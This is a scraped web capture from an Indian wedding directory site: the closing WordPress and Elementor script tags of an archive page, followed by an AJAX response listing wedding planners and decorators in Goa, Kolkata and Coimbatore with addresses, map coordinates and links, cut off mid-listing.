<script type="text/javascript" id="weddingdir_review_scripts-js-extra">
/* <![CDATA[ */
var WEDDINGDIR_REVIEW_AJAX = {"normalFill":"#d9d5d4","ratedFill":"#4f180b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/weddingdir-reviews/assets/script.js?ver=1681734890" id="weddingdir_review_scripts-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/weddingsecrets.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/weddingsecrets.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5e58183419"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"A-Z planning Archives - Wedding Secrets","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.5.2" id="hfe-frontend-js-js"></script>
<script type="text/javascript" defer src="https://weddingsecrets.in/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.3" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/weddingsecrets.in\/wp-admin\/admin-ajax.php","nonce":"9e82c090fe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weddingsecrets.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.3" id="elementskit-elementor-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0084d864d08046e0a37449481d74dc94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 06:12:37 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weddingsecrets.in/wp-admin/admin-ajax.php
body_size: 3934
content:
{"listing_html_data":"<div class=\"tab-content\" id=\"weddingdir-find-listing-tab-content\">\n\n                                            <div class=\"tab-pane fade active show\" id=\"listing-layout-one\" role=\"tabpanel\" aria-labelledby=\"listing-layout-one-tab\">\n\n                                                <div class=\"row row-cols-sm-2 row-cols-1\"><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_17481\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.5886669\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.94921599230769\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/e16-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Event Basket &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"Hno:24 Antil Peth, Dicholi, Goa 403504\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/event-basket-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;17481&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/event-basket-wedding-planner-in-goa\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/e16-600x450.jpeg\" alt=\"Wedding decor Listing Category Event Basket &#8211; Wedding Planner in Goa\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                             <!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-decor\/\">Wedding decor<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/event-basket-wedding-planner-in-goa\/\">Event Basket &#8211; Wedding Planner in Goa <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_18158\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"22.628612819999997\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"88.37988458\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/05\/d2-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Dalliance Events &#8211; Wedding Planner\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"15\/4, Atapara Ln, Atapara, Sinthee, Kolkata, West Bengal 700050\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/dalliance-events-wedding-planner\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;18158&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/dalliance-events-wedding-planner\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/05\/d2-600x450.jpeg\" alt=\"Wedding decor Listing Category Dalliance Events &#8211; Wedding Planner\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                             <!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-decor\/\">Wedding decor<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/dalliance-events-wedding-planner\/\">Dalliance Events &#8211; Wedding Planner <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Kolkata, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_20486\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"11.074736092857144\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"77.00136435357143\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/07\/m10-600x450.jpg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Muhurtham Wedding Planner &#8211; Wedding decorator in Coimbatore\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"14 EB Colony Saravanampatti, Coimbatore, Tamil Nadu 641035\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/muhurtham-wedding-planner-wedding-decorator-in-coimbatore\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;20486&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/muhurtham-wedding-planner-wedding-decorator-in-coimbatore\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/07\/m10-600x450.jpg\" alt=\"Wedding decor Listing Category Muhurtham Wedding Planner &#8211; Wedding decorator in Coimbatore\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                            <span class=\"price\">\n                                <i class=\"fa fa-tag\"><\/i>\n                                <span>\u20b950000 - \u20b92000000<\/span>\n                            <\/span> <!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-decor\/\">Wedding decor<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/muhurtham-wedding-planner-wedding-decorator-in-coimbatore\/\">Muhurtham Wedding Planner &#8211; Wedding decorator in Coimbatore <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Coimbatore, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_17031\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.278265119999999\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.964838545\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/s9-12-574x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Silver Lining &#8211; Wedding Planner\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\" Offices EF-1, Vikrant Fernandes, Pancharatna Complex, 2\/3\/4\/5, behind Borkars Superstore, Pajifond, Madgaon, Goa 403601\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/silver-lining-wedding-planner\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;17031&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/silver-lining-wedding-planner\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/s9-12-574x450.jpeg\" alt=\"Wedding Planners Listing Category Silver Lining &#8211; Wedding Planner\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                             <!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-planners\/\">Wedding Planners<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/silver-lining-wedding-planner\/\">Silver Lining &#8211; Wedding Planner <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_17007\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.278265119999999\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.964838545\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/k5-600x450.webp\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Knot This Way &#8211; Destination Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"A2\/2, Paradise Apts, Aquem Alto, Margao, Goa 403601\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/knot-this-way-destination-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;17007&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/knot-this-way-destination-wedding-planner-in-goa\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/k5-600x450.webp\" alt=\"Wedding decor Listing Category Knot This Way &#8211; Destination Wedding Planner in Goa\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                             <!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-decor\/\">Wedding decor<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/knot-this-way-destination-wedding-planner-in-goa\/\">Knot This Way &#8211; Destination Wedding Planner in Goa <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_16995\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"49.789707\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"43.490952\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/a5-5-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Anup Events And Entertainment &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"C-25, Rivera Residency, PDA Colony, bardez, Alto- Betim Porvorim, Panaji, Pilern, Goa 403521\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/anup-events-and-entertainment-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;16995&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/anup-events-and-entertainment-wedding-planner-in-goa\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/a5-5-600x450.jpeg\" alt=\"Wedding Planners Listing Category Anup Events And Entertainment &#8211; Wedding Planner in Goa\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                             <!-- Listing Pricing -->\n\n                                                        <\/div>\n\n                                                        <div class=\"bottom\">\n\n                                                            <a class=\"tags\" href=\"https:\/\/weddingsecrets.in\/listing-category\/wedding-planners\/\">Wedding Planners<\/a> <!-- Listing Category -->\n\n                                                            <a class=\"favorite\" href=\"javascript\" \n\n                                      data-bs-toggle=\"modal\" data-bs-target=\"#weddingdir_couple_login_model_popup\"\n\n                                    ><i class=\"fa fa-heart-o\"><\/i><\/a> <!-- Wishlist -->\n\n                                                        <\/div>\n                                                    <\/div>\n\n                                                <\/div>\n\n                                                <div class=\"content\">\n\n                                                    <div class=\"gap\">\n\n                                                        <h3>\n\n                                                            <a href=\"https:\/\/weddingsecrets.in\/listing\/anup-events-and-entertainment-wedding-planner-in-goa\/\">Anup Events And Entertainment &#8211; Wedding Planner in Goa <\/a>\n\n                                                        <\/h3>\n\n                                                        <div><i class=\"fa fa-map-marker\"><\/i> Goa, India<\/div> <!-- Listing Location -->\n\n                                                    <\/div>\n\n                                                     <!-- Listing Review -->\n\n                                                <\/div>\n\n                                            <\/div>\n\n                                        <\/div><\/div><div class=\"col\">   <div class=\"weddingdir_listing\" id=\"weddingdir_listing_16986\">\n\n                                            <div class=\"d-none\">\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_latitude\"           value=\"15.3967246\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_longitude\"          value=\"73.81513818529412\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_image\"              value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/j11-1-600x450.jpeg\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_title\"              value=\"Jack Of Events &#8211; Wedding Planner in Goa\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_address\"            value=\"Flat No 342, Susheela Sea Winds Rd, Phase 3C, Vaddem, Vasco Da Gama, Goa 403802\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_single_link\"        value=\"https:\/\/weddingsecrets.in\/listing\/jack-of-events-wedding-planner-in-goa\/\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_icon\"      value=\"\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"listing_category_marker\"    value=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2023\/04\/weddingsec-map-marker-1.png\" \/>\n\n                        <input autocomplete=\"off\" type=\"hidden\" class=\"get_popup_data\"             value=\"&lt;div class=&quot;weddingdir-request-quote-btn d-grid&quot;&gt;\n\n                                        &lt;button type=&quot;button&quot; class=&quot;btn btn-primary btn-block&quot; \n\n                                            data-listing-id=&quot;16986&quot; \n\n                                            data-bs-toggle=&quot;modal&quot; data-bs-target=&quot;#weddingdir_couple_login_model_popup&quot;&gt;\n\n                                            Request Pricing\n\n                                        &lt;\/button&gt;\n\n                                    &lt;\/div&gt;\" \/>\n\n                    <\/div> <!-- map data -->\n\n                                            <div class=\"wedding-listing\">\n\n                                                <div class=\"img\">\n\n                                                    <div class=\"img-content\">\n\n                                                        <!-- Listing Image -->\n                                                        <a href=\"https:\/\/weddingsecrets.in\/listing\/jack-of-events-wedding-planner-in-goa\/\">\n\n                                                            <img class=\"w-100\" src=\"https:\/\/weddingsecrets.in\/wp-content\/uploads\/2024\/04\/j11-1-600x450.jpeg\" alt=\"Wedding Planners Listing Category Jack Of Events &#8211; Wedding Planner in Goa\">\n\n                                                        <\/a> \n                                                        <!-- Listing Image -->\n\n                                                        <div class=\"top\">\n\n                                                             <!-- Listing Have Badge -->\n\n                                                             